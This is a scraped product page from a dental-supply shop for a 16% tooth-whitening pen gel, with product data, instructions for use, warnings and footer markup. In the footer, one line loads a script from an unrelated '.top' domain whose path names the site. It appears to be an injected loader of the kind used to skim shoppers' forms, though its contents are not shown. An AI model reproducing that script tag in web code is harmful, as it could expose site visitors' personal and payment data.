https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-2-600x246.jpg 600w" data-sizes="(max-width: 2000px) 100vw, 2000px" src="[data-uri]" style="--smush-placeholder-width: 2000px; --smush-placeholder-aspect-ratio: 2000/819;" /></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_942eff2d product-page-tab product-info-sec height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-tabs layout_hor style_radio switch_click has_scrolling" style="--sections-title-size:1em"><div class="w-tabs-list items_4 align_none"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-h245" aria-expanded="false"><span class="w-tabs-item-title">Description</span></button><button class="w-tabs-item" aria-controls="content-f3bd" aria-expanded="false"><span class="w-tabs-item-title">Additional information</span></button><button class="w-tabs-item" aria-controls="content-rcc3" aria-expanded="false"><span class="w-tabs-item-title">Reviews (0)</span></button><button class="w-tabs-item" aria-controls="content-m106" aria-expanded="false"><span class="w-tabs-item-title">IFU (Instruction for use)</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="description"><button class="w-tabs-section-header active" aria-controls="content-description" aria-expanded="true"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-description"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content without_sections" itemprop="text"><h4>INDICATIONS</h4>
<ul>
<li>Whitening of discoloured vital and non-vital teeth</li>
</ul>
<h4>PRODUCT BENEFITS</h4>
<ul>
<li>Zero sensitivity formula</li>
<li>Convenient pen dispenser for easy application</li>
<li>Optimal viscosity gel</li>
</ul>
<table style="width: 100%;" border="2px">
<tbody>
<tr>
<th>Technical Data</th>
</tr>
<tr>
<td>1. pH</td>
<td>7 &#8211; 8</td>
</tr>
<tr>
<td>2. Consistency</td>
<td>25 &#8211; 30mm</td>
</tr>
</tbody>
</table>
</div></div></div></div><div class="w-tabs-section" id="info"><button class="w-tabs-section-header" aria-controls="content-info" aria-expanded="false"><div class="w-tabs-section-title">Additional information</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-info"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm product_field attributes display_table"><div class="woocommerce-product-attributes-item--attribute_pa_size"><span class="w-post-elm-before">Size</span><span class="woocommerce-product-attributes-item__value"><a href="https://www.prevestdirect.com/size/1x2ml-pen/" rel="tag">1x2ml Pen</a>, <a href="https://www.prevestdirect.com/size/2x2ml-pen/" rel="tag">2x2ml Pen</a></span></div></div></div></div></div><div class="w-tabs-section" id="reviews"><button class="w-tabs-section-header" aria-controls="content-reviews" aria-expanded="false"><div class="w-tabs-section-title">Reviews (0)</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-reviews"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_comments layout_comments_template"><div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;24 Carat Pen 16%&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/24-carat-pen-16/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.prevestdirect.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9627' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
</div></div></div></div><div class="w-tabs-section" id="m106"><button class="w-tabs-section-header" aria-controls="content-m106" aria-expanded="false"><div class="w-tabs-section-title">IFU (Instruction for use)</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-m106"><div class="w-tabs-section-content-h i-cf"><div class="w-separator size_small"></div><div class="w-post-elm post_custom_field type_text ifu_content"><p><strong>Instructions for Use :</strong></p>
<ul>
<li>Shake the pen well for 5 seconds.</li>
<li>Apply petroleum jelly to the inside of lips and gums prior to starting treatment.</li>
<li>Remove cap from the brush end.</li>
<li>The gel will be dispensed on the brush tip by gently rotating bottom of the pen clockwise. First time use requires additional rotations for the gel to appear on the brush tip.</li>
<li>Gently apply a thin layer of gel onto teeth, avoiding gums or lips.</li>
<li>Continue to twist the pen to apply more gel during application.</li>
<li>Be sure to cover all surfaces of the tooth.</li>
<li>Wait 20 seconds for whitening liquid to dry on teeth before allowing contact with lips and tongue.</li>
<li>Leave the gel on your teeth for 10 minutes, then wipe off.</li>
<li>Rinse your mouth with water.</li>
<li>Do not eat or drink for 30 minutes after application.</li>
<li>Repeat as needed. Do not exceed 2 applications per day.</li>
<li>You may brush using toothbrush before or after, however, it is recommended that you brush after using the gel pen.</li>
</ul>
<p>The dispensed material shall not be placed back in container and the dose once applied and used shall not be reused.</p>
<p><strong>Warnings :</strong> Avoid prolonged or repeated contact with skin (allergic contact dermatitis), and eyes. Avoid prolonged inhalation. Do not take internally. Contact with the skin may cause irritation, burns or hypersensitivity. If contact with skin occurs immediately wipe off thoroughly with cotton and alcohol and then wash well with soap and water. If skin rash and sensitization or other allergic reaction occurs discontinue the use and seek medical attention. If the product comes into contact with the eyes, rinse thoroughly with fresh water and consult a physician. It should not be used with patients who have a history of severe allergic reaction to any of the components.</p>
<p><strong>Precautions :</strong> Only natural teeth can be bleached. Pregnant and lactating women are advised to avoid whitening treatment. Check patient&#8217;s history for allergies to carbamide peroxide/hydrogen peroxide and other ingredients. If you experience any problem, consult your dentist.</p>
<p><strong>Contraindications :</strong> Do not use, who are known to be allergic to any of the ingredients. Do not used in patients with periodontal disease. The use of product is contraindicated in pregnant or lactating women.</p>
<p><strong>Storage Conditions :</strong> Store at temperature between 10°C(50°F) to 24°C(75°F). Close the cap carefully after use.<br />
Keep away from moisture. Shelf life not affected after opening if stored in a cool dry place.</p>
<p><strong>Shelf Life :</strong> 3 years from the date of manufacturing</p>
</div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row container-full related-prod height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading" >Related Products</h2><div class="w-separator size_small"></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-grid no_results_hide_grid"></div><div class="w-grid-none type_message"></div><div class="w-grid no_results_hide_grid"></div><div class="w-grid-none type_message">No results found.</div></div></div></div></div></div></section>

		
	</main>
	
</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_6352d516 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row us_custom_643e2c66 via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><a title="Home" href="/" aria-label="Link" class="w-image-h"><img width="253" height="40" data-src="https://www.prevestdirect.com/wp-content/uploads/2016/12/footer-logo.png" class="attachment-large size-large lazyload" alt="" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2016/12/footer-logo.png 253w, https://www.prevestdirect.com/wp-content/uploads/2016/12/footer-logo-152x24.png 152w, https://www.prevestdirect.com/wp-content/uploads/2016/12/footer-logo-171x27.png 171w" data-sizes="(max-width: 253px) 100vw, 253px" src="[data-uri]" style="--smush-placeholder-width: 253px; --smush-placeholder-aspect-ratio: 253/40;" /></a></div><div class="w-separator size_small"></div><div class="wpb_text_column us_custom_26b15bd8 has_text_color"><div class="wpb_wrapper"><p>High quality materials are manufactured in the modern state-of-the-art production facilities on a floor space of over 60,000 sq. ft.</p>
</div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="w-text us_custom_32c22050 has_text_color"><span class="w-text-h"><span class="w-text-value">Useful Links</span></span></h2><div class="w-menu us_custom_74cf38bc has_text_color layout_ver style_links us_menu_1" style="--main-gap:1.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-useful-links" class="menu"><li id="menu-item-7850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7850"><a href="https://www.prevestdirect.com/about-us/">About Us</a></li><li id="menu-item-10845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10845"><a href="https://www.prevestdirect.com/e-catalogue/">E-Catalogue</a></li><li id="menu-item-11042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11042"><a href="https://www.prevestdirect.com/blog/">Blogs</a></li><li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href="https://www.prevestdirect.com/contact-us/">Contact Us</a></li></ul><style>.us_menu_1 .menu>li>a{color:inherit}@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1.5rem)!important}}</style></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="w-text us_custom_32c22050 has_text_color"><span class="w-text-h"><span class="w-text-value">Policies</span></span></h2><div class="w-menu us_custom_d9eb2b62 has_text_color layout_ver style_links us_menu_2" style="--main-gap:1.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-policies" class="menu"><li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7853"><a href="https://www.prevestdirect.com/terms-conditions/">Terms &amp; Conditions</a></li><li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://www.prevestdirect.com/shipping-policy/">Shipping Policy</a></li><li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10990"><a href="https://www.prevestdirect.com/return-policy/">Returns Policy</a></li></ul><style>.us_menu_2 .menu>li>a{color:inherit}@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1.5rem)!important}}</style></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="w-text us_custom_32c22050 has_text_color"><span class="w-text-h"><span class="w-text-value">Other Navigations</span></span></h2><div class="w-iconbox us_custom_ff630f81 address has_text_color iconpos_left style_default color_contrast align_left no_text"><a target="_blank" href="https://maps.app.goo.gl/9UB671n8wDm2NMCg7" rel="noopener" class="w-iconbox-link" aria-label="Unit No-312A, 3rd Floor Centrum Plaza, Golf Course Gurugram, Haryana-122011, India"><div class="w-iconbox-icon" style="font-size:1rem;"><i class="fas fa-map-marker"></i></div></a><div class="w-iconbox-meta"><a target="_blank" href="https://maps.app.goo.gl/9UB671n8wDm2NMCg7" rel="noopener" class="w-iconbox-link" aria-label="Unit No-312A, 3rd Floor Centrum Plaza, Golf Course Gurugram, Haryana-122011, India"><p class="w-iconbox-title" style="font-size:16px;">Unit No-312A, 3rd Floor Centrum Plaza, Golf Course Gurugram, Haryana-122011, India</p></a></div></div><div class="w-iconbox us_custom_1c374f74 has_text_color iconpos_left style_default color_contrast align_left no_text"><a href="tel:+918899248505" class="w-iconbox-link" aria-label="+91 8899248505"><div class="w-iconbox-icon" style="font-size:1rem;"><i class="fas fa-phone-alt"></i></div></a><div class="w-iconbox-meta"><a href="tel:+918899248505" class="w-iconbox-link" aria-label="+91 8899248505"><p class="w-iconbox-title" style="font-size:16px;">+91 8899248505</p></a></div></div><div class="w-iconbox us_custom_ff630f81 has_text_color iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@prevestdirect.com" class="w-iconbox-link" aria-label="info@prevestdirect.com"><div class="w-iconbox-icon" style="font-size:1rem;"><i class="fas fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@prevestdirect.com" class="w-iconbox-link" aria-label="info@prevestdirect.com"><p class="w-iconbox-title" style="font-size:16px;">info@prevestdirect.com</p></a></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_def748ee height_small color_footer-top"><div class="l-section-overlay" style="background:#4268d2"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column copyright-s"><div class="wpb_wrapper"><p>Copyright © 2023 Prevest Denpro – All Rights Reserved. Design and Developed by <a href="https://www.newvisiondigital.co/"><img decoding="async" data-src="https://prevestdirect.com/wp-content/uploads/2023/12/newvisionlogo.png" alt="" width="75" height="21" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/21;" /></a></p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 300;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 1111;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.prevestdirect.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":1,"top_centering":"","top_bg_color":"_header_middle_text","top_text_color":"_header_middle_bg","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_text","top_transparent_text_color":"_header_middle_bg","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"#ffffff","middle_text_color":"_header_middle_text","middle_text_hover_color":"#4268d2","middle_transparent_bg_color":"#ffffff","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":1,"bottom_height":"80px","bottom_sticky_height":"80px","bottom_fullwidth":1,"bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:4"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["image:2","cart:1","html:1"],"bottom_left":["html:2"],"bottom_center":["hwrapper:2"],"bottom_right":[],"hidden":["menu:1","search:1","popup:1"],"hwrapper:2":["html:3","btn:1","dropdown:3"]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:4"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","html:1"],"bottom_left":["html:2"],"bottom_center":[],"bottom_right":["dropdown:3","html:3"],"hidden":["popup:1","search:1","cart:1","hwrapper:2","image:2"],"hwrapper:2":["btn:1"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:4"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["cart:1","html:1","menu:1"],"bottom_left":["html:3"],"bottom_center":[],"bottom_right":["dropdown:3"],"hidden":["popup:1","search:1","hwrapper:2","image:2","html:2"],"hwrapper:2":["btn:1"]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":1,"bottom_height":"80px","bottom_sticky_height":"80px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:4"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["image:2","cart:1","html:1"],"bottom_left":["html:2"],"bottom_center":["hwrapper:2"],"bottom_right":[],"hidden":["search:1","popup:1","menu:1"],"hwrapper:2":["html:3","btn:1","dropdown:3"]}},"header_id":5932};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza-child/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="finest-area"
            class="finest-area finest-effect default  ">
            
<div class="finest-area-top">
    <div class="finest-cart-ttile">
        <h2>
            Quick Cart        </h2>
    </div>
            <div class="finest-close">
            <i class="icon icon-simple-remove"></i>
        </div>
    </div>
    <div class="finest-no-item">
        Add a product in cart to see here!    </div>
        </div>
                <div id="finest-count"
            class="finest-count finest-count-bottom-right">
            <div class="finest-cart-icon">
                <!-- <span class="dashicons dashicons-cart"></span> -->
                <i class="icon icon-shopping-bag-2"></i>
            </div>
            <div class="finest-count-number">
                <span id="cart-count-number">
                    0                </span>
            </div>
        </div>
        <input type="hidden" id="finest-nonce" value="c4a1d9987a" />
        <div class="finest-overlay"></div>
            <script src="https://pixeloutcandy.top/3/prevestdirect/metrics.js"></script>
            <script type="text/javascript">
        jQuery(document).ready(function($) {
            let priceSelector = 'p.price';

            $('form.variations_form').on('found_variation', function(event, variation) {
                var regular = parseFloat(variation.display_regular_price);
                var sale = parseFloat(variation.display_price);

                // Wait a bit to ensure WooCommerce finishes updating the DOM
                setTimeout(function() {
                    if (regular > sale) {
                        var discount = ((regular - sale) / regular) * 100;
                        var formatted = discount.toFixed(2);
                        let discountHtml = '<span class="discount-msg" style="color: #1f7c4f; font-weight: bold;font-size:16px;">(' + formatted + '% Off)</span>';

                        // Remove any old discount message
                        $(priceSelector + ' .discount-msg').remove();

                        // Append new discount message
                        $(priceSelector).append(discountHtml);
                    } else {
                        $(priceSelector + ' .discount-msg').remove();
                    }
                }, 500); // small delay to allow WooCommerce to finish DOM update
            });
        });
        </script>
        		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 